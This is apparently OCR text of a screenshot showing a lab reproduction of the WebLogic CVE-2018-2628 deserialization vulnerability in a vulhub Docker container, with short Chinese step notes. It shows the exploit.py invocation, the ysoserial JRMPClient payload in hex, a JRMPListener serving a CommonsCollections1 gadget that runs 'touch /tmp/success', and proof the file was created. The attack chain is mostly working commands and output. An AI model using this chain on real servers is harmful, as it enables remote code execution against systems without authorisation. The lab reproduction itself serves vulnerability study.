 weblogic_1  | <Apr 22, 2018 4:22:48 PM UTC> <Warning> <RMI> <BEA-080003> <RuntimeException thrown by
rmi server: weblogic.common.internal.RMIBootServiceImpl.authenticate(Lweblogic.security.acl.UserInfo;
)
weblogic_1  |  java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.C
lassTableEntry.
weblogic_1  | java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.Cl
assTableEntry
weblogic_1  |   at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:4
05)
weblogic_1  |   at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStream.readClassDescri
ptor(ChunkedObjectInputStream.java:278)
weblogic_1  |   at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1578)
weblogic_1  |   at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1494)
weblogic_1  |   at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1748)
weblogic_1  |   Truncated. see log file for complete stacktrace
weblogic_1  | >
weblogic_1  | <Apr 22, 2018 4:22:49 PM UTC> <Warning> <RMI> <BEA-080003> <RuntimeException thrown by
rmi server: weblogic.common.internal.RMIBootServiceImpl.authenticate(Lweblogic.security.acl.UserInfo;
)
weblogic_1  |  java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.C
lassTableEntry.
weblogic_1  | java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.Cl
assTableEntry
weblogic_1  |   at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:4
05)
weblogic_1  |   at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStream.readClassDescri
ptor(ChunkedObjectInputStream.java:278)
weblogic_1  |   at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1578)
weblogic_1  |   at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1494)
weblogic_1  |   at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1748)
weblogic_1  |   Truncated. see log file for complete stacktrace
weblogic_1  | >
# root @ OrangeDeafening-VM in ~ [0:22:40]
$ python exploit.py 172.19.0.2 7001 ysoserial-master.jar 172.19.0.1 1099 JRMPClient
handshake successful
send request payload successful,recv length:1691
command: java -jar ysoserial-master.jar JRMPClient 172.19.0.1:1099 > payload.out
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a61766
12e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f726
5666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6
f74654f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7
365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707733000a556e6963617374526566000a31373
22e31392e302e310000044b000000003c0a50b900000000000000000000000000000078
2.执行exploit，发送数据包
# root @ OrangeDeafening-VM in ~/vulhub/weblogic/CVE-2018-2628 on git:weblogic-cve-2018-2628 o [0:16:
00]
$ docker-compose exec weblogic bash
root@63f0be466a79:~/Oracle/Middleware# cat
^C
root@63f0be466a79:~/Oracle/Middleware# cd /tmp/
root@63f0be466a79:/tmp# ls
bea1061393648233859820.tmp  cookie.txt  hsperfdata_root  packages  wlstTemproot
root@63f0be466a79:/tmp# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@63f0be466a79:/tmp# ls
bea1061393648233859820.tmp  cookie.txt  hsperfdata_root  packages  success  wlstTemproot
root@63f0be466a79:/tmp#
3.可见，/tmp/success已成功创建
# root @ OrangeDeafening-VM in ~ [0:21:24]
$ java -cp ysoserial-master.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'touch /tmp/
success'
1. 使用ysoserial启动一个JRMP Server
* Opening JRMP listener on 1099
Have connection from /172.19.0.2:53254
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53256
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53258
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53260
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53262
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
激活 Windows
转到"设置"以激活 Windows
27%
5.5K/s
0.6K/s
[0] 0:python3*
"root@63f0be466a79: /t" 00:22 23-Apr-18